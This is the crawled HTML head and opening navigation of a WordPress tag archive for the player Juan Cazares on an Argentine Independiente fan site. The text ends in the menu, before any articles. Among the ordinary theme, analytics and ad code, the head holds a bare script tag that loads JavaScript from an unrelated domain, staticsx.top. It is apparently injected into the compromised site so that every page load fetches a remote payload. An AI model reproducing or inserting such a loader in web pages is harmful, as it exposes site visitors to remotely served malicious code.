

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/tag/juan-cazares/
body_size: 22373
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Juan Cazares archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/" />
	<link rel="next" href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juan Cazares archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/tag/juan-cazares/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/","url":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/","name":"Juan Cazares archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones.jpg","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones.jpg","width":2048,"height":1434,"caption":"Juan-Cazares-Independiente-Atlético-Tucumán-Copa-Argentina-2022-Jujuy-Declaraciones"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/tag/juan-cazares/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Juan Cazares"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Juan Cazares RSS de la etiqueta" href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/tags/5141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=D5B031D880A57C58A6579A0A760E63FA');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"5e90b24538","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/tag/juan-cazares/",
                                "name": "Juan Cazares"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive tag tag-juan-cazares tag-5141 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
